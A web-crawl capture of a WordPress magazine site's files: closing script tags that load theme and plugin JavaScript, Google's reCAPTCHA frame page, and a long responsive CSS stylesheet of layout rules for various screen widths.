<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MMhO0UjaB2ssv_dPVo5Q-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768546821841');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4
body_size: 2841
content:

/* Normal desktop :1920px. */
@media all and (min-width: 1400px) {
  .container{
    width: 1370px; 
  }
}

/* Normal desktop :1920px. */
@media all and (min-width: 1366px) {
  .container{
    width: 1350px; 
    /*add 20 px*/
  }
}

/* Normal desktop :1170px to 1365px. */
@media (min-width: 1170px) and (max-width: 1365px) {
.container{
  width: 1160px;
}
.zm-trending-post.zm-lay-c .zm-post-title {
  font-size: 18px;
  letter-spacing: 0.2px;
  line-height: 26px;
  margin-bottom: 5px;
}
.zm-trending-post.zm-lay-c .zm-post-dis {
  bottom: 20px;
  padding: 0 30px;
}
.zm-trending-post.zm-lay-c.large .zm-post-dis {
  bottom: 30px;
  left: 0;
  padding: 0 40px;
  position: absolute;
  z-index: 5;
}
.zm-trending-post.zm-lay-c.large .zm-post-title {
  font-size: 24px;
  line-height: 38px;
}
.zm-posts .zm-post-lay-e .zm-author {
  font-size: 12px;
}
.zm-post-lay-a1 {
  min-height: 530px;
  overflow: hidden;
  margin-bottom: 30px;
}
.followus-area.small-columns .social-btn .btn_text{
  font-size:11px;
}
.zm-video-info .s-meta{
  padding:0;
}
.section-title.font-fix h2{
  font-size:13px;
}



}


/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {
.comment.depth-5 .reviewer-info {
	width:70%;
}
.comment.depth-4 .reviewer-info {
	width:70%;
}
.zm-trending-post .zm-post-thumb img{
	width:100%;
}
.header-mdh {
  height: 120px;
}
.primary-menu ul li a {
  font-size: 12px;
  padding: 0 12px;
}
.breakingnews {
  line-height: 24PX;
  margin-bottom: 0;
  min-height: 140px;
}
.bn-title {
  float: left;
  height: 70px;
  margin-right: 0;
  text-align: center;
  width: 100%;
}
.news-wrap {
  margin: auto;
  text-align: center;
  width: 90%;
}
.zm-trending-post.zm-lay-a1 .zm-post-dis {
  padding: 0 20px;
}
.zm-video-info .s-meta {
  margin: auto 8px;
  padding: 0px;
}
.s-meta:first-child {
  margin-left: 0;
  padding-left: 0;
}
.s-meta:last-child {
  margin-right: 0;
  padding-right: 0;
}
.zm-widget {
    min-height: 265px;
}
.zm-widget.pr-50.pl-20 {
    padding-left: 0;
}
.zm-trending-post.zm-lay-a1 .zm-post-title {
  font-size: 20px;
  line-height: 30px;
}
.footer-top-wrap .container .row > div:nth-last-child(-n+2) .zm-widget {
    margin-top: 50px;
}
.zm-flickr ul li{
  width:25%;
}
.product-action ul li .price-box {
  background: #2f2f2f none repeat scroll 0 0;
  border: 1px solid transparent;
  color: #fff;
  font-family: roboto;
  font-size: 14px;
  font-weight: 700;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}
.zm-widget.pl-40 {
  padding-left: 20px;
}
.zm-megamenu-sub-cats {
  padding-left: 20px;
  width: 22%;
}
.zm-megamenu-content {
  padding: 40px;
  width: 78%;
}
/*Page not found*/
.page-notfound-wrap {
  padding: 200px 0 230px;
}

.subscribe-form.sidebar {
  padding: 25px;
}
.zm-post-lay-e .zm-post-dis {
  margin-top: 20px;
  padding-left: 0;
  width: 100%;
}
.zm-post-lay-e .zm-post-thumb {
  width: 100%;
}
.zm-posts .zm-post-lay-a1 {
  margin-bottom: 30px;
}
.zm-trending-post.zm-lay-c.zm-single-post:not(.large) .zm-post-dis .zm-post-meta {
  display: none;
}
.zm-trending-post.zm-lay-c .zm-post-title {
  font-size: 20px;
  line-height: 24px;
}
.zm-trending-post .zm-post-dis {
  bottom: 25px;
  padding: 0 30px;
}
.zm-video-post.zm-video-lay-c.zm-single-post .zm-post-title, .zm-post-lay-a1 .zm-post-dis .h2.zm-post-title{
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.zm-post-lay-c .zm-post-content {
  margin-top: 10px;
}
.zm-post-lay-c .zm-post-content > p {
  height: 50px;
  overflow: hidden;
}
.zm-video-post.zm-video-lay-c .zm-video-info .zm-post-meta ul li:last-child {
  display: none;
}
.product-details .price-box {
  margin: 15px 0;
}
.product-details .zm-pro-quantity {
  margin-top: 15px;
}

}

 
/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
.comment.depth-5 .reviewer-info {
	width:75%;
}
.zm-post-thumb img {
	width:100%;
}
.mega-parent {
	position: relative !important;
}
.header-top-menu.zm-secondary-menu {
    text-align: center;
}
.header-top-right.text-right {
    margin-top: 15px;
    text-align: center;
}
.header-top-bar {
    padding: 20px 0;
}
.topbar-sblock::after {
    display: none;
}
.header-mdh {
  height: 110px;
}
.zm-posts .zm-post-lay-a {
  margin-bottom: 30px;
}
.sidebar-warp {
    margin-top: 20px;
}
.footer-top-wrap .col-md-6 .zm-widget {
    min-height: 300px;
}
.footer-top-wrap .col-md-6:nth-child(n+3) .zm-widget {
    margin-top: 40px;
}
.zm-widget.pr-50.pl-20 {
    padding-left: 0;
}
.footer-top-wrap.ptb-70 {
    padding-bottom: 30px;
}
.zm-copyright {
    text-align: center;
}
.footer-menu.zm-secondary-menu.text-right {
    text-align: center;
}
.footer-buttom {
    padding: 30px 0;
}
.footer-buttom .container .row > div {
    padding: 10px 0;
}
.zm-single-product .zm-product-thumb img {
  width: 100%;
}
.zm-widget.pl-40 {
  padding-left: 20px;
}
.zm-form-control.username:focus, .zm-form-control.password:focus{
  border:1px solid red;
}
.product-details{
  margin-top:30px;
}
.zm-trending-post.zm-lay-d .zm-post-title {
  margin-bottom: 0;
}
/*Mobile menu*/

/* mobile menu css */
.mean-container .mean-nav ul li a.mean-expand {
  height: 28px;
}
.zm-video-thumb img{
  width:100%;
}

/*Page not found*/
.page-notfound-wrap {
  padding: 150px 0 180px;
}
.zm-post-lay-a4-area.margin-decrease{
  margin-top: 0px;
}
.trend-post-list {
  background: #fff; 
}
.zm-post-lay-a4-area.md-mt-50{
  margin-top:0px;
}
.zm-posts .zm-post-lay-a1{
  margin-bottom: 30px;
}
.zm-post-lay-e-area .zm-posts article.zm-post-lay-e .zm-post-meta {
    display: none;
}
.zm-post-lay-a1 .zm-post-dis .h2.zm-post-title{
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.zm-post-lay-g.zm-single-post .zm-post-dis .zm-post-meta {
  display: none;
}
.zm-post-lay-e .zm-post-header {
  margin: 0px 4px;
}
/*.comment-form-area .form-wrap{
  padding:0px 150px;
}
*/

}

 
/* small mobile :320px. */
@media (max-width: 767px) {
.container {width:300px}
 

.header-top-right.text-right {
  margin-top: 0;
  text-align: center;
}
.header-social-bookmark.topbar-sblock {
    margin-bottom: 15px;
}
.login-form-wrap {
  right: -25px;
  top: 44px;
}
.header-middle-area {
    text-align: center;
}
.header-top-menu.zm-secondary-menu {
    text-align: center;
}
.header-top-bar {
    padding: 20px 0;
}
.topbar-sblock::after {
    display: none;
}
.header-mdh {
  height: 110px;
}
.topbar-sblock:last-child {
  padding-right: 10px;
}
.zm-trending-post .zm-post-dis {
  bottom: 25px;
  padding: 0 25px;
}
.zm-post-title {
  font-size: 20px;
  line-height: 30px;
}
.zm-post-lay-d .zm-post-thumb {
  margin-bottom: 30px;
  width: 100%;
}
.zm-post-lay-d .zm-post-dis {
  padding-left: 0;
  width: 100%;
}
.zm-post-lay-e .zm-post-dis {
  padding-left: 0;
  width: 100%;
}
.s-meta.zm-post-time{
  display: none;
}

.zm-posts .zm-post-lay-a {
  margin-bottom: 30px;
}
.zm-post-lay-e-area {
  margin-top: 70px;
}
.sidebar-warp {
    margin-top: 20px;
}
.zm-video-info .zm-post-meta > ul .s-meta:nth-child(2) {
  margin-left: 0;
  padding-left: 0;
}
.zm-post-lay-c .zm-post-dis {
  padding-left: 0;
  width: 100%;
}
.zm-post-lay-e .zm-post-thumb, .zm-post-lay-c .zm-post-thumb {
  margin-bottom: 30px;
  width: 100%;
}
.subscribe-form.sidebar {
  padding: 20px;
}
.footer-top-wrap .col-md-6:nth-child(n+2) .zm-widget {
    margin-top: 40px;
}
.zm-widget.pr-50.pl-20 {
    padding-left: 0;
}
.footer-top-wrap.ptb-70 {
  padding-bottom: 70px;
}
.zm-widget.pr-40 {
    padding-right: 0;
}
.zm-widget.pr-50.pl-20 {
    padding-right: 0;
}
.zm-copyright {
    text-align: center;
}
.footer-menu.zm-secondary-menu.text-right {
    text-align: center;
}
.footer-buttom {
    padding: 30px 0;
}
.footer-buttom .container .row > div {
    padding: 10px 0;
}
.mean-container .mean-nav ul li a.mean-expand {
  height: 27px;
}
.zm-widget {
  padding-left:0px;
}
.product-action ul li .price-box {
  padding: 0 15px;
}
.trend-product-list.zm-products div + div{
  margin-top:30px;
}
.zm-trending-product-area .section-title h2{
  font-size:14px;
}
.navigator-1.owl-theme .owl-controls .owl-nav .owl-prev, .navigator-1.owl-theme .owl-controls .owl-nav .owl-next {
  top: -35px;
}
.zm-form-control.username:focus, .zm-form-control.password:focus{
  border:1px solid red;
}
.subscribe-v3.subscribe-form form input[type="submit"] {
  padding:0;
}
.zm-trending-post.zm-lay-a .zm-post-dis {
  bottom: 15px;
}
.zm-trending-post.zm-lay-c.large .zm-post-title {
  font-size: 20px;
  line-height: 27px;
}
.zm-trending-post.zm-lay-d .zm-post-title {
  line-height: 20px;
  margin-bottom: -10px;
}



/*Page not found*/
.page-notfound-inner h1 {
  font-size: 150px;
  font-weight: 700;
}
.page-notfound-wrap {
  padding: 50px 0 80px;
}
.page-notfound-inner {
  text-align: center;
}
.page-notfound-inner h4 {
  font-size: 25px;
  font-weight: 400;
  line-height: 35px;
}
.page-notfound-inner p {
  font-size: 17px;
}
.page-notfound-inner a.submit-button {
  display: inline-block;
  padding: 0 35px;
  width: inherit;
}
.zm-post-content blockquote {
  margin-left: 0px;
  margin-right: 0px;
}
.entry-meta-small .share-social-link.pull-right {
  float: left !important;
  margin-top: 30px;
}
.administrator-avatar {
  text-align: center;
  width: 100%;
}
.administrator-description {
  margin-top: 15px;
  padding-left: 0;
  text-align: center;
  width: 100%;
}
.zm-pagination .page-numbers li .page-numbers.prev {
  margin-right: 0px;
}
.zm-pagination .page-numbers li .page-numbers.next {
  margin-left: 0px;
}
.zm-posts .zm-post-lay-a2:last-child {
  margin-bottom: 35px;
}
.reviewer-info {
  margin-top: 15px;
  width: 100%;
}
.single-review.second-comment {
  margin-left: 10px;
}
.single-input.width-half {
  width: 100%;
}
.single-input.left{
  padding-right: 0;
}

.single-input.right{
  padding-left: 0;
}
.comment-form-area input[type="text"], .comment-form-area input[type="email"], .comment-form-area input[type="password"] {
  margin-bottom: 15px;
}
.section-title-2{
  text-align:left;
}
.zm-single-info-nav li{
  margin-left: 50px;
  margin-top: 15px;
}
.zm-trending-post.zm-lay-c .zm-post-title{
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.zm-trending-post.zm-lay-d.zm-single-post .zm-post-dis {
    display: none;
}
.zm-post-lay-g-area .f-left.zm-post-thumb {
    float: none;
    width: 100%;
}
.zm-post-lay-g-area .f-left.zm-post-thumb img{
    width: 100%;
}
.zm-post-lay-g-area .f-right.zm-post-dis {
    float: none;
    margin-top: 20px;
    padding-left: 0;
    width: 100%;
}
.zm-video-post.zm-video-lay-c.zm-single-post .zm-video-thumb {
    float: none;
    width: 100%;
}
.zm-video-post.zm-video-lay-c.zm-single-post .zm-video-thumb img {
    width: 100%;
}
.zm-video-lay-c .zm-video-info {
    float: none;
    margin-top: 20px;
    padding: 0;
    width: 100%;
}
.zm-post-meta {
  margin-top: 0px;
}
.zm-post-lay-a1 {
  margin-bottom: 30px;
}
.zm-trending-post.zm-single-post .zm-post-dis{
  width:100%;
}
.zm-post-lay-a2 .zm-post-meta {
  margin-top: 0px; 
}
.archive-filter .sing-option + .sing-option {
  padding-left: 0px;
}
.archive-filter .sing-option {
  margin-top: 20px;
  width: 100%;
}
.zm-widget-title {
  letter-spacing: 2px;
  text-align: left;
}
.zm-widget-content > p {
  margin-bottom: 25px;
  text-align: left;
}
.zm-widget-content .zm-social-media {
  text-align: left;
}
.zm-archive-list > li > span::after {
  left: 15%;
  width:80%;
}
.section-title .fix-padding{
  padding-left:10px;
  padding-right:10px;
}
.zm-single-info-nav li + li {
  margin-left: 0px;
}
.zm-single-info-nav li{
  display:block;
  margin-left:0px;
  margin-right:50px;
  margin-bottom:20px;
}
.trend-post-list.zm-lay-c-area {
  background: transparent none repeat scroll 0 0;
}


}
 
/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.second-comment2 .second-comment2, .comment .second-comment2 {
		margin-left: 0px;
	}
	.container {width:450px}
	 .header-social-bookmark.topbar-sblock {
	  margin-bottom: 0px;
	}
	.login-form-wrap {
	  right: 0px;
	  top: 44px;
	}
	.trend-post-list .zm-post-meta ul li.s-meta:last-child {
		display: none;
	}
	.trend-post-list .zm-post-meta ul li.s-meta::after {
		display: none;
	}
	.navigator-1.owl-theme .owl-controls .owl-nav .owl-prev, .navigator-1.owl-theme .owl-controls .owl-nav .owl-next {
	  top: -55px;
	}
	.zm-product-thumb img {
	  width: 100%;
	}
	.zm-trending-post.zm-lay-a .zm-post-title {
	  line-height: 30px;
	}
	.zm-archive-list > li > span::after {
	  left: 10%;
	  width:90%;
	}
	.mega-parent {
		position: relative !important;
	}
	.zm-post-thumb img {
		width:100%;
	}
}
@media only screen and (max-width: 480px){
	.mega-parent {
	    position: relative !important;
	}
	.zm-post-thumb img {
		width:100%;
	}
	.second-comment2 .second-comment2, .comment .second-comment2 {
		margin-left: 0px;
	}
	.meta-list {
		width:100%;
	}
}
 
